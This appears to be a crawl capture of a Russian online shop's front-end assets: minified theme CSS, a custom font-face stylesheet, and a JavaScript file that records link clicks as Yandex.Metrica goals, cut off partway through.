span.hide_form{color:#000;}.button30.ask_question span.hide_form:hover{color:#fff;}.question-list .q .ic b{background-position:-38px -188px;}.question-list .q.op .ic b{background-position:-8px -188px;}.number_list a.current span{color:#fff !important;}.basket_button span,.compare_button span{background-position:0px -87px;}.bx_filter_container_title .hint.active .hint_icon,.bx_filter_container_title .hint.active .hint_icon,.bx_filter_container_title .hint.active .hint_icon:hover,#header .basket_fly .opener .basket_count:not(.empty) .count{color:#fff;}.left_block .internal_sections_list li.item:hover>a,.left_block .internal_sections_list li.item.cur>a{color:#fff;}.left_block .internal_sections_list li *{-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;}a.compare_item i{background-position:-31px -1px;}a.wish_item i{background-position:-2px -1px;}a.compare_item:hover i{background-position:-31px -33px;}a.wish_item:hover i{background-position:-2px -32px;}a.compare_item.added i{background-position:-31px -63px;}a.wish_item.added i{background-position:-2px -62px;}.module_products_list .basket_button.to-cart span{background-position:0 -7px;}.module_products_list .basket_button.to-cart:hover span{background-position:0px -87px;}.basket_button.in-cart span{background-position:0px -127px;}.popup .close:hover i,.popup .grey .close i,.popup-window-close-icon.popup-window-titlebar-close-icon:hover:after{background-position:-1px -59px;}.card_popup_frame.popup .but_row a.to_basket .icon i{background-position:-5px -170px;}.soc-serv-main .button30 span,.reviews-expanded .button30.add_review span,.catalog_detail .basket_button.one_click span,.button30.review_preview span,.popup .grey .pop-up-title{color:#000;text-shadow:0 1px 0px rgba(255,255,255,0.5);-moz-text-shadow:0 1px 0px rgba(255,255,255,0.5);-o-text-shadow:0 1px 0px rgba(255,255,255,0.5);-webkit-text-shadow:0 1px 0px rgba(255,255,255,0.5);}.module-order-history .status.delivered{color:#fff;}.jobs_wrapp .item a:not(.opened):hover .icon i,.staff_wrapp .section .section_title:not(.opened):hover .icon i{background-position:-31px -33px;}.jobs_wrapp .item a.opened:hover .icon i,.staff_wrapp .section .section_title.opened:hover .icon i{background-position:0 -34px;}.button30.add_review span{background-position:4px -286px;}.button30.send_review span{background-position:4px -365px;}.card_popup_frame.popup .but_row a.to_delay .icon i{background-position:-48px -257px;}.compare_button span{background-position:-32px -64px;}#header .basket_fly .opener .basket_count .icon i{background-position:-7px -89px;}#header .basket_fly .opener .basket_count.empty:hover .icon i{background-position:-7px -47px;}#header .basket_fly .opener .basket_count.empty .icon i{background-position:-7px -5px;}#header .basket_fly .opener .wish_count .icon i{background-position:-48px -424px;}#header .basket_fly .opener .wish_count:hover .icon i{background-position:-48px -383px;}ul.menu li a{color:#000;}.catalog_menu ul.menu li a{color:#fff;}ul.menu li a i{background-position:-2px -20px;}.catalog_menu ul.menu li a i{background-position:-61px 0px;}a i.arrow.down b{background-position:-36px -35px;}.catalog_item:hover .basket_button span{color:#fff;}ul.specials_slider .basket_button span{background-position:0 -7px;}ul.specials_slider .basket_button:hover span,ul.specials_slider li:hover .basket_button span{background-position:0px -87px;}ul.specials_slider .basket_button.read_more span{background-position:1px -408px;}ul.specials_slider li:hover .basket_button.read_more span{background-position:1px -448px !important;}.top_slider_wrapp .flex-direction-nav li a.flex-next{background-position:-58px -60px;}.top_slider_wrapp .flex-direction-nav li:hover a.flex-prev{background-position:-3px -60px;}.top_slider_wrapp .flex-direction-nav li a.flex-prev{background-position:-3px 0px;}#header .basket_fly .opener .wish_count.empty:hover .icon i{background-position:-48px -341px;}#header .basket_fly .opener .wish_count.empty .icon i{background-position:-48px -299px;}#bx-soa-order .bx-soa-section .bx-soa-section-title:before{background-color:#3b5ea4;}#bx-soa-order div[class*=bx-sls] .quick-locations .quick-location-tag{border-color:#3b5ea4;color:#3b5ea4;}#bx-soa-order div[class*=bx-sls] .quick-locations .quick-location-tag:hover{background-color:#3b5ea4;color:#fff;}#bx-soa-order .bx-soa .form-group .radio-inline.checked label:before,#bx-soa-order .bx-soa .form-group .radio-inline label:hover:before,#bx-soa-order .bx-soa-pp-company:hover .bx-soa-pp-company-graf-container:before,#bx-soa-order .bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container:before{background-color:#3b5ea4;}#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container,#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company:hover .bx-soa-pp-company-graf-container{border-color:#3b5ea4;}#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-company:before,#bx-soa-order .bx-soa-pp-desc-container .checkbox label:hover:before,#bx-soa-order .bx-soa-pp-desc-container .checkbox label.checked:before{background-color:#3b5ea4;}#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company:hover .bx-soa-pp-company-smalltitle,#bx-soa-order .bx-soa-more .bx-soa-more-btn .pull-left{color:#3b5ea4;}#bx-soa-order .bx-soa-coupon-input:hover:after,#bx-soa-order .bx-soa-coupon-item .bx-soa-coupon-remove:hover{background-color:#3b5ea4;}div[class*=bx-sls] .bx-ui-sls-clear:hover:before{background-color:#3b5ea4 !important;}.set_block .item .item_inner .image .quantity{background:#3b5ea4;}#basket-root .basket-items-list-header-filter-item:not(.active){color:#3b5ea4;}#basket-root .basket-items-list-header-filter-item.active:before{background-color:#3b5ea4;}#basket-root .basket-item-scu-item:hover,#basket-root .basket-item-scu-item.selected,#basket-root .basket-item-scu-item.not-available:hover{border-color:#3b5ea4;}#basket-root .basket-items-list .basket-item-block-info .basket-items-list-item-warning-container .alert.alert-warning a[data-entity="basket-item-remove-delayed"]:before{background-color:#3b5ea4;}#basket-root .basket-item-property-scu-text .basket-item-scu-item.selected{background-color:#3b5ea4;}#basket-root .basket-coupon-block-coupon-btn{background-color:#3b5ea4;}#basket-root .basket-checkout-section .btn.btn-default:not(.basket-btn-checkout){border-color:#3b5ea4;background-color:#3b5ea4;}#basket-root .basket-checkout-section .btn.btn-default:hover,body #basket-root .basket-checkout-section .btn.btn-default:active,body #basket-root .basket-checkout-section .btn.btn-default:focus{border-color:#365e9a;background-color:#365e9a;}#basket-root #basket-warning{border-color:#3b5ea4;}#basket-root .basket-btn-checkout{color:#3b5ea4;border-color:#3b5ea4;}@media all and (max-width:950px){.header_wrap.colored #header .center_block .main-nav{background:#395ba1;}}@media all and (max-width:768px){body .top_slider_wrapp .flex-direction-nav li a{background-image:url(../../images/arrows_big.png);}body .top_slider_wrapp .flex-direction-nav li a.flex-next{background-position:-30px -94px;}body .top_slider_wrapp .flex-direction-nav li a.flex-prev{background-position:0 -127px;}body .top_slider_wrapp .flex-direction-nav li a.flex-prev:hover{background-position:0 -94px;}body .flex-control-paging li a.flex-active, body .flex-control-paging li:hover a:not(.touch){background:#395ba1;background:url([data-uri]);background:-moz-linear-gradient(top,#395ba1 0%,#324e8e 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#395ba1),color-stop(100%,#324e8e));background:-webkit-linear-gradient(top,#395ba1 0%,#324e8e 100%);background:-o-linear-gradient(top,#395ba1 0%,#324e8e 100%);background:-ms-linear-gradient(top,#395ba1 0%,#324e8e 100%);background:linear-gradient(to bottom,#395ba1 0%,#324e8e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@bcolor_00aae2',endColorstr='@bcolor_008fc7',GradientType=0);}}@media all and (max-width:600px){#header ul.menu.full.opened>li, .has_menu #header .center_block .main-nav{background-color:#395ba1;}.has_menu #header .center_block .main-nav:hover{background:#7283a0 none repeat scroll 0 0;}#header ul.menu.full.opened li.current{background:#324e8e;}}@media all and (max-width:550px){body #footer .footer_inner .line{border-top:4px solid #365e9a;}.basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block.basket .count span, .basket_wrapp .basket_empty .wraps_icon_block.basket .count span{color:#FFF;background:#395ba1;}}#header .wrapper_middle_menu.wrap_menu ul.mobile_menu li:hover>a,#header .wrapper_middle_menu.wrap_menu ul.mobile_menu li.opened>a,#header .wrapper_middle_menu.wrap_menu ul.mobile_menu li.current>a{background:#7283a0;}#header .wrapper_middle_menu.wrap_menu ul.menu.opened>li{background:#335392;}.button.transparent,.h_color_white .header_wrap .menu>li.current>a span,.h_color_white.wrapper #header ul.menu li .child .child_wrapp,.m_color_white.wrapper #header ul.menu li .child .child_wrapp,.basket_normal .popup.card_popup_frame .basket_popup_wrapp,.basket_sort ul.tabs li.cur div,.smartfilter .bx_ui_slider_track .bx_ui_slider_handle,.bx_filter .button,.bx_filter_vertical input[type="checkbox"]:checked+label.sku,.sku_props .bx_item_detail_size ul li.active,.bx_size_scroller_container .bx_size ul li.bx_active,.bx_filter .bx_filter_param_label.active .bx_filter_param_btn,.bx_catalog_item_scu .bx_item_detail_scu ul li.active span.cnt,.item_slider .thumbs li.current,.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-left-column,.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-center-column,.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-right-column,.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column,.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column,.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column,.bx_element input[type=radio]:checked+label .bx_logotype,.bx_element label.selected .bx_logotype{border-color:#6f798e;}a,.link,.button.transparent,.button.transparent:hover,.specials_slider_wrapp ul.tabs>li span,.tab_slider_wrapp ul.tabs>li span,.basket_wrapp .basket_block .link:hover+.wraps_icon_block+.text .title,.stores .stores_list .item a span,.phones .order_wrap_btn,.footer_bottom .all_menu_block ul li a:hover,.footer_bottom .submenu_top .menu_item a:hover,.avtorization-call.enter:hover span,.top-h-row .h-user-block a:hover,ul.menu .child li.menu_item a,#header .catalog_menu ul.menu>li.current>a,ul.menu .child .depth3 a,ul.menu .child li.menu_title a:hover,#header ul.menu li .child.submenu .child_wrapp a:not(.title),.img_block_capcha .reload,.h_color_white .center_block .menu.full>li:hover>a,.m_color_white #header .wrapper_middle_menu .menu.bottom>li:hover>a,.m_color_white #header .wrapper_middle_menu .menu.bottom>li.hover>a,body #header ul.menu li .child.line .child_wrapp>a:hover,.basket_sort ul.tabs li .wrap_li>span *,.basket_sort ul.tabs li .wrap_li>span,.bx_filter_parameters_box_title:hover,.bx_filter .bx_filter_popup_result a,.left_block .internal_sections_list .child_wrapp .child li.cur>a,.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur,.left_block .internal_sections_list .child_wrapp a:hover,.ajax_load_btn:hover .more_text_ajax,.breadcrumbs a:hover span,.tabs-head li.current span,.item-stock .store_view,.reviews-post-reply-buttons a:hover,h4.hover,.button.transparent.white:hover,.button.white_bg,.item .child_container .child_wrapp .menu_item.current a,.item .child_container .child_wrapp .menu_item:hover a{color:#335392;}button.button,input.button,.button,#header ul.menu.full.opened li:not(.search_row):hover,#header ul.menu.full>li.search_row #search-submit-button:hover,table.title-search-result td.title-search-all a .icon,.flex-direction-nav li:hover,.flex-direction-nav li:first-child:hover,.top_slider_wrapp .flex-direction-nav li:hover,.like_icons .wish_item.added,.like_icons .compare_item.added,.light .stores .all_map,.block_wr.dark,.popup .close:hover,.h_color_colored .header_wrap #header,.registraion-page .top p:after,.has_menu.m_color_colored #header .catalog_menu,.module-cart .remove-cell a:hover,.cart_shell .remove-cell a:hover,.bx_item_set_hor .bx_item_set_hor_item a.remove,.bx_filter .bx_filter_popup_result,.bx_filter .bx_filter_parameters_box_title:before,.bx_filter_vertical input[type="checkbox"]+label:before,.filter input[type="checkbox"]+label:before,.filter input[type="radio"]+label:before,.bx_filter label.pal:hover .bx_filter_param_btn,.bx_filter .bx_filter_param_label.active .bx_filter_param_btn,.bx_filter_vertical input[type="checkbox"]:checked+label.sku,.left_block .internal_sections_list li.cur,.left_block .internal_sections_list li:hover,.left_block .internal_sections_list .title .inner_block:hover:before,.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur:before,.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item:hover:before,.left_block .internal_sections_list .child_wrapp ul.child li.cur:after,.left_block .internal_sections_list .child_wrapp ul.child li:hover:after,body #content .props_list tr td>span:before,body #content .props_list tr td>.txt:before,.module-pagination .nums .cur,.more_text_ajax:before,.captcha_reload:before,.sku_props .bx_item_detail_size ul li.active,.bx_size_scroller_container .bx_size ul li.bx_active,.bx_catalog_item_scu .bx_item_detail_scu ul li.active span:not(.cnt_item),.ik_select_list .ik_select_list_inner ul li.ik_select_active,.bx_filter_select_popup ul li label.selected,.filter_opener.opened,.no_goods .no_products:before,.wr_scrollbar .scrollbar .handle,.remove:hover,a i.arrow,.popup-window-close-icon.popup-window-titlebar-close-icon:hover,.bx_kit_item .bx_kit_item_add,.catalog_detail .offers_table td.opener:hover .opener_icon,.opener_icon:hover,.char_name .hint .icon:hover,.char_name .hint.active .icon,.location-block-wrapper .bx-sls .bx-ui-sls-clear:before,h4:hover .opener_icon,.bg_block:before,#order_form_div input[type="submit"],.module-order-history .item_name:hover .icon,.module-order-history .item_name:hover .icon,.faq.list .item .q:hover .opener_icon,.jobs_wrapp .item .name tr:hover .opener_icon{color:#FFF;background:#395ba1;}.catalog_detail .bx-modal-container .btn.btn-add,.personal_wrapper form input[type=submit]{color:#FFF;background:#395ba1;}.catalog_detail .bx-modal-container .btn.btn-add:hover,.personal_wrapper form input[type=submit]:hover{background:#6f798e;}.item_main_info .bx-set-constructor .btn.btn-default{border-color:#6f798e;}.item_main_info .bx-set-constructor .btn.btn-default:hover{border-color:#7283a0;background:#7283a0;color:#fff;}.colored #header .catalog_menu ul.menu>li,header .wrap_menu{background:#375899;}.tabs-head li.current:before{background-color:#395ba1;}.like_icons .compare_item.added i,.like_icons .wish_item.added i{background-color:#395ba1;}.icon_error_block:after{background-color:#395ba1 !important;}.popup-window-content-white .popup-window-buttons .btn{background-color:#3b5ea4;border-color:#3b5ea4;}.popup-window-content-white .popup-window-buttons .btn:hover{background-color:#6f798e;border-color:#6f798e;}.flex-direction-nav li:first-child,.flex-direction-nav li,.flex-direction-nav li:hover{border-bottom-width:0px;}.specials_slider_wrapp ul.tabs li.cur span,.tab_slider_wrapp ul.tabs li.cur span,.popup .popup-intro{border-bottom-color:#6f798e;}.button:hover,.like_icons .compare_item.added:hover,.like_icons .wish_item.added:hover,.light .stores .all_map:hover{background:#6f798e;}.like_icons .compare_item.added:hover i,.like_icons .wish_item.added:hover i{background-color:#6f798e;}.wrapper_middle_menu.wrap_menu.mobile:hover{background:#6f798e;}.header_wrap #header .catalog_menu.menu_colored .inc_menu ul.menu>li:not(.current):hover>a{background:#3f64af;}header .menu_top_block li .dropdown>li:hover>a,header .menu_top_block li:not(.catalog) .dropdown>li.current>a:not(.section),header .menu_top_block li.catalog>.dropdown>li:hover>a:before{background:#3b5ea4;}header .menu_colored .menu_top_block>li.current>a,header .menu_dark .menu_top_block.menu>li.current>a,header .menu_dark .menu_top_block.menu>li.current:hover>a,.menu_top_block.catalog_block .dropdown>li.full:hover>a:before,.menu_top_block.catalog_block .dropdown>li.full.current>a,header .menu_top_block li.catalog>.dropdown>li.current>a,.left_menu>li.current>a,.left_menu>li:hover>a:before{background:#32518e;}header .menu_top_block>li.catalog>a,header .menu_top_block>li.catalog.current>a,header .menu_top_block>li.catalog{background-color:#3b5ea4;}header .catalog_menu .menu_top_block.menu li.catalog li.full.current>a:after,header .catalog_menu .menu_top_block.menu li.catalog li.full:hover>a:after,.menu_top_block.catalog_block .dropdown>li.full:hover>a:after,.left_menu>li.has-childs:hover>a:after{color:#37599e;}header .menu_top_block li .dropdown>li.menu_item>a:hover,.menu_top_block.catalog_block .dropdown>li.full>.dropdown>li>a:not(.section):hover,.menu_top_block.catalog_block .dropdown>li.full:hover>a,.left_menu>li:hover>a{color:#335392;}.phone_block .phone_wrap .icons{color:#335392;}header .menu_top_block li.catalog>.dropdown>li:hover>a,header .menu_top_block li.catalog>.dropdown>li>.dropdown>li.current>a:not(.section){color:#335392;}header .menu_top_block li .dropdown>li.current>a.section1,.menu_top_block li .dropdown>li>a.section1:hover,#header .catalog_menu.menu_light ul.menu>li.current>a,#header .catalog_menu.menu_light ul.menu>li:hover>a{color:#335392;}.subscribe-form:before{background:#37599e;}.subscribe-form input.send_btn{background-color:#37599e;}.bx_ordercart .bx_ordercart_order_pay .bx_bt_button{background:#37599e;}.subscribe-form input.send_btn:hover{background-color:#6f798e;}.bx_ordercart .bx_ordercart_order_pay .bx_bt_button:hover{background:#6f798e;}.bx_ordercart .bx_item_detail_size_small_noadaptive .bx_size ul li.bx_active a{background:#6f798e;color:#fff;}.bx_ordercart .bx_item_detail_size_small_noadaptive .bx_size ul li:not(.bx_active):hover a{color:#335392;}a.dark_link:hover,.dark_link:hover span,.dl:hover a,.selected a.dark_link,.current>a.dark_link{color:#335392 !important;}.menu_top_block.catalog_block .dropdown>li.full>.dropdown>li>a,header .menu_top_block.catalogfirst li.full>.dropdown>li:not(.current)>a{color:#335392;}.middle_phone .phone_wrap .icons,.top_slider_wrapp .flexslider .slides>li:after{background-color:#37599e;}.basket_fly .basket_wrapp .basket_fly .wraps_icon_block.delay .count span{background-color:#37599e;}.basket_normal .basket_wrapp .wraps_icon_block.basket .count span{background-color:#37599e;}.bx_filter .bx_filter_parameters_box_title:hover:after{color:#335392;}.bx_filter .bx_filter_param_label.active .bx_filter_btn_color_icon,.bx_catalog_item_scu ul li.active .cnt_item,.bx_scu_scroller_container ul li.bx_active .cnt_item{box-shadow:0px 0px 0px 2px #fff inset, 0px 0px 0px 2px #37599e;}.bx_catalog_item_scu ul li.active .cnt_item.pp,.bx_scu_scroller_container ul li.bx_active .cnt_item.pp{box-shadow:0px 0px 0px 0px #fff inset, 0px 0px 0px 2px #37599e;}.bx_filter_vertical input[type="checkbox"]:not(:checked)+label.sku:hover span,.sku_props .bx_item_detail_size ul li:not(.active):hover span,.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li:hover span{color:#335392;}.bx_filter_vertical input[type="checkbox"]+label.sku:hover,.sku_props .bx_item_detail_size ul li:hover,.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li:hover{border-color:#335392;}.more_text_ajax:after{background-color:#37599e;}.list_item .description_wrapp .like_icons span.added{color:#335392;}.bx_ordercart .bx_sort_container a.current:after{background:#7283a0;}.bx_ordercart .bx_ordercart_order_pay .bx_ordercart_order_pay_center .checkout{color:#37599e;border-color:#335392;}.bx_ordercart .bx_ordercart_order_pay .bx_ordercart_order_pay_center .checkout:hover{color:#fff;border-color:#7283a0;background:#7283a0;}.button.transparent:not(.text):hover{border-color:#7283a0;background:#7283a0;color:#fff;}.button.transparent.grey_br:hover{border-color:#7283a0;background:#fff;}.bx_ordercart tbody td.control a[href*=delete]:hover,.bx_ordercart #basket_items_delayed tbody td.control a[href*=delete]:hover,.bx_ordercart #basket_items_subscribed tbody td.control a[href*=delete]:hover,.bx_ordercart #basket_items_not_available tbody td.control a[href*=delay]:hover,.bx_ordercart .bx_ordercart_order_pay .bx_ordercart_coupon:not(:first-of-type)>span:hover{background-color:#7283a0;}.bx_ordercart .bx_sort_container a,.bx_item_list_you_looked_horizontal .bx_catalog_item .bx_catalog_item_title a{color:#37599e;}.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blocktwo a,.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blockone a{color:#FFF;background:#37599e;}.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blocktwo a:hover,.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blockone a{background:#6f798e;}.sale_order_full_table input[name="BuyButton"]{background-color:#395ba1;}.sale_order_full_table input[name="BuyButton"]{background-color:#6f798e;}.bx_ordercart .bx_item_detail_size_small_noadaptive ul li:active a,.bx_ordercart .bx_item_detail_size_small_noadaptive ul li.bx_active a,.bx_ordercart .bx_item_detail_size_small_noadaptive ul li:hover a{border-color:#6f798e;}.color_link{color:#335392 !important;}.sale-personal-section-index-block-ico i,.personal_wrapper .sale-personal-account-wallet-container .sale-personal-account-wallet-list-item:before{background-color:#395ba1;}.sale-acountpay-fixedpay-list .sale-acountpay-fixedpay-item{border-color:#7283a0;color:#335392;}.sale-acountpay-fixedpay-list .sale-acountpay-fixedpay-item:hover{background-color:#7283a0;}.bx-sap .sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-graf-container,.bx-sap .sale-acountpay-pp-company:hover .sale-acountpay-pp-company-graf-container,.sale-order-payment-change-pp-company:hover .sale-order-payment-change-pp-company-image{border-color:#7283a0 !important;}.bx-sap .sale-acountpay-pp-company:not(.bx-selected):hover .sale-acountpay-pp-company-smalltitle,.sale-order-payment-change-pp-company:hover .sale-order-payment-change-pp-company-smalltitle{color:#335392 !important;}.bx-sap .sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-graf-container:before,.bx-sap .sale-acountpay-pp-company:not(.bx-selected):hover .sale-acountpay-pp-company-graf-container:before{background-color:#395ba1;border:none;}.sale-personal-profile-list-container>tbody>tr>td:first-child b{color:#395ba1;}.personal_wrapper .sale-profile-detail-link-list a:before{background-color:#395ba1;}.personal_wrapper input[type=submit]:last-of-type,.personal_wrapper .orders_wrapper .sale-order-list-inner-row:last-of-type>div:last-of-type a,.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat .sale-order-detail-about-order-inner-container-repeat-cancel{border-color:#395ba1;color:#395ba1 !important;}.personal_wrapper input[type=submit]:hover:last-of-type,.personal_wrapper .orders_wrapper .sale-order-list-inner-row:last-of-type>div:last-of-type a:hover,.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat .sale-order-detail-about-order-inner-container-repeat-cancel:hover{background:#395ba1;color:#fff !important;}.personal_wrapper .orders_wrapper .row.col-md-12.col-sm-12>a,.sale-order-detail-about-order-inner-container-list-item-link{color:#395ba1;}.personal_wrapper .orders_wrapper .sale-order-list-inner-row>div>a{background:#395ba1;}.personal_wrapper .orders_wrapper .sale-order-list-inner-row>div>a:hover{background:#6f798e;}.personal_wrapper .orders_wrapper .sale-order-list-change-payment{color:#395ba1;}.personal_wrapper .orders_wrapper .sale-order-list-button{background-color:#395ba1;}.personal_wrapper .orders_wrapper .sale-order-list-button:hover{background-color:#6f798e;}.bx_my_order_cancel a,.personal_wrapper .orders_wrapper .sale-order-list-inner-row>div>a.sale-order-list-cancel-payment{color:#395ba1 !important;}.personal_wrapper form[name=ShopForm] input[type=submit],.personal_wrapper .sale-order-list-inner-row-template input[type=submit],.personal_wrapper .sale-order-detail-inner-row-template input[type=submit],.personal_wrapper .sale-order-payment-change-pp input[type=submit],.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat .sale-order-detail-about-order-inner-container-repeat-button,.personal_wrapper .sale-order-detail-payment-options-methods-button-element,.personal_wrapper .sale-order-detail-payment-options-methods-button-element-new-window{background:#395ba1;color:#fff !important;}.personal_wrapper form[name=ShopForm] input[type=submit]:hover,.personal_wrapper .sale-order-list-inner-row-template input[type=submit]:hover,.personal_wrapper .sale-order-detail-inner-row-template input[type=submit]:hover,.personal_wrapper .sale-order-payment-change-pp input[type=submit]:hover,.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat .sale-order-detail-about-order-inner-container-repeat-button:hover,.personal_wrapper .sale-order-detail-payment-options-methods-button-element:hover,.personal_wrapper .sale-order-detail-payment-options-methods-button-element-new-window:hover{background:#6f798e;border-color:transparent;}.info_item .cheaper_form>span{color:#3b5ea4;border-bottom:1px dotted #3b5ea4;}.aspro-bcolor-0099cc{color:#335392;}#simple-prediction .catalog-element-popup-element{color:#3b5ea4;}.menu.adaptive .wrap_icon_search.search_in_menu{background:#32518e;}.page-header__fixed .menu-block:hover{background-color:#32518e;}.page-header__fixed .menu-block .navs li.active>a,.page-header__fixed .menu-block .navs li a:hover,.page-header__fixed .menu-block .navs li a:focus{color:#3b5ea4;}.page-header__fixed--mobile .nav li.active{background-color:#32518e;}.page-header__fixed--mobile .nav li.search{background-color:#32518e;}.basket-link.basket .count span{background-color:#32518e;}.page-header__fixed .nav a::before{background-color:#32518e;}.sale-personal-section-index-block-ico i.fa{color:#32518e;}.articles-list.lists_block.sections .item .button_opener{color:#32518e;}.articles-list.lists_block.sections .item .button_opener .svg path{fill:#32518e;}.catalog-delivery-error-icon svg path,.catalog-delivery-error-icon svg circle{fill:#3b5ea4;}.catalog-delivery-item.open .catalog-delivery-item-head:before{background-color:#3b5ea4;}.catalog-delivery-item .catalog-delivery-item-head:hover .catalog-delivery-item-opener{border-color:#3b5ea4 !important;background:#3b5ea4 !important;color:#ffffff;}.catalog-delivery .bx-sls .quick-location-tag{border-color:#3b5ea4;color:#3b5ea4;}.catalog-delivery .bx-sls .quick-location-tag:hover{border-color:#3b5ea4;background:#3b5ea4;color:#ffffff;}

--- FILE ---
content_type: text/css
request_url: https://gk-company.ru/local/templates/aspro_optimus_custom/css/custom.css?17550956511655
body_size: 258
content:
.title_menu_custom {
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    color: #1d2029;
}

.page-header__fixed{
    padding-top: 15px;
}
.popup .form-control.captcha-row .captcha_input{
	position: absolute;
}
@font-face {
    font-family: 'Cuprum';
    font-style: italic;
    font-weight: 700;
    src: url('../fonts_custom/Cuprum-Italic-VariableFont_wght.ttf');
}

@font-face {
    font-family: 'Cuprum';
    font-style: italic;
    font-weight: 400;
    src: url('../fonts_custom/Cuprum-VariableFont_wght.ttf');
}



@font-face {
    font-family: 'Cuprum';
    font-style: normal;
    font-weight: 700;
    src: url('../fonts_custom/static/Cuprum-Bold.ttf');
}

@font-face {
    font-family: 'Cuprum';
    font-style: italic;
    font-weight: 700;
    src: url('../fonts_custom/static/Cuprum-BoldItalic.ttf');
}

@font-face {
    font-family: 'Cuprum';
    font-style: italic;
    font-weight: 400;
    src: url('../fonts_custom/static/Cuprum-Italic.ttf');
}

@font-face {
    font-family: 'Cuprum';
    font-style: normal;
    font-weight: 500;
    src: url('../fonts_custom/static/Cuprum-Medium.ttf');
}

@font-face {
    font-family: 'Cuprum';
    font-style: normal;
    font-weight: 400;
    src: url('../fonts_custom/static/Cuprum-Regular.ttf');
}

@font-face {
    font-family: 'Cuprum';
    font-style: normal;
    font-weight: 600;
    src: url('../fonts_custom/static/Cuprum-SemiBold.ttf');
}

@font-face {
    font-family: 'Cuprum';
    font-style: italic;
    font-weight: 600;
    src: url('../fonts_custom/static/Cuprum-SemiBoldItalic.ttf');
}

* { font-family: Cuprum, Ubuntu, Arial, Helvetica, sans-serif; }



--- FILE ---
content_type: application/javascript
request_url: https://gk-company.ru/local/templates/aspro_optimus_custom/js/custom.js
body_size: 1584
content:
/*
You can use this file with your scripts.
It will not be overwritten when you upgrade solution.
*/

document.addEventListener('click', function(event) {
    // Проверяем, что клик был по элементу с классом ym_email
    if (event.target.classList.contains('ym_email')) {
        // Предотвращаем всплытие события
        event.stopPropagation();

        // Проверяем, не был ли уже обработан этот клик
        if (!event.target.dataset.clicked) {
            // Устанавливаем флаг, чтобы предотвратить повторную обработку
            event.target.dataset.clicked = 'true';

            // Отправляем событие в Яндекс.Метрику
            ym(82593181, 'reachGoal', 'mail_click');

            // Сбрасываем флаг через короткий таймаут (для повторных кликов)
            setTimeout(() => {
                delete event.target.dataset.clicked;
            }, 1000); // 1 секунда задержки
        }
    }

    if (event.target.classList.contains('ym_phone')) {
        // Предотвращаем всплытие события
        event.stopPropagation();

        // Проверяем, не был ли уже обработан этот клик
        if (!event.target.dataset.clicked) {
            // Устанавливаем флаг, чтобы предотвратить повторную обработку
            event.target.dataset.clicked = 'true';

            // Отправляем событие в Яндекс.Метрику
            ym(82593181, 'reachGoal', 'phone_click');

            // Сбрасываем флаг через короткий таймаут (для повторных кликов)
            setTimeout(() => {
                delete event.target.dataset.clicked;
            }, 1000); // 1 секунда задержки
        }
    }

    if (event.target.classList.contains('dzen')) {
        // Предотвращаем всплытие события
        event.stopPropagation();

        // Проверяем, не был ли уже обработан этот клик
        if (!event.target.dataset.clicked) {
            // Устанавливаем флаг, чтобы предотвратить повторную обработку
            event.target.dataset.clicked = 'true';

            // Отправляем событие в Яндекс.Метрику
            ym(82593181, 'reachGoal', 'dzen_click');

            // Сбрасываем флаг через короткий таймаут (для повторных кликов)
            setTimeout(() => {
                delete event.target.dataset.clicked;
            }, 1000); // 1 секунда задержки
        }
    }

    if (event.target.classList.contains('vk')) {
        // Предотвращаем всплытие события
        event.stopPropagation();

        // Проверяем, не был ли уже обработан этот клик
        if (!event.target.dataset.clicked) {
            // Устанавливаем флаг, чтобы предотвратить повторную обработку
            event.target.dataset.clicked = 'true';

            // Отправляем событие в Яндекс.Метрику
            ym(82593181, 'reachGoal', 'vk_click');

            // Сбрасываем флаг через короткий таймаут (для повторных кликов)
            setTimeout(() => {
                delete event.target.dataset.clicked;
            }, 1000); // 1 секунда задержки
        }
    }

    if (event.target.classList.contains('telegram')) {
        // Предотвращаем всплытие события
        event.stopPropagation();

        // Проверяем, не был ли уже обработан этот клик
        if (!event.target.dataset.clicked) {
            // Устанавливаем флаг, чтобы предотвратить повторную обработку
            event.target.dataset.clicked = 'true';

            // Отправляем событие в Яндекс.Метрику
            ym(82593181, 'reachGoal', 'tg_click');

            // Сбрасываем флаг через короткий таймаут (для повторных кликов)
            setTimeout(() => {
                delete event.target.dataset.clicked;
            }, 1000); // 1 секунда задержки
        }
    }

    if (event.target.classList.contains('odn')) {
        // Предотвращаем всплытие события
        event.stopPropagation();

        // Проверяем, не был ли уже обработан этот клик
        if (!event.target.dataset.clicked) {
            // Устанавливаем флаг, чтобы предотвратить повторную обработку
            event.target.dataset.clicked = 'true';

            // Отправляем событие в Яндекс.Метрику
            ym(82593181, 'reachGoal', 'od_click');

            // Сбрасываем флаг через короткий таймаут (для повторных кликов)
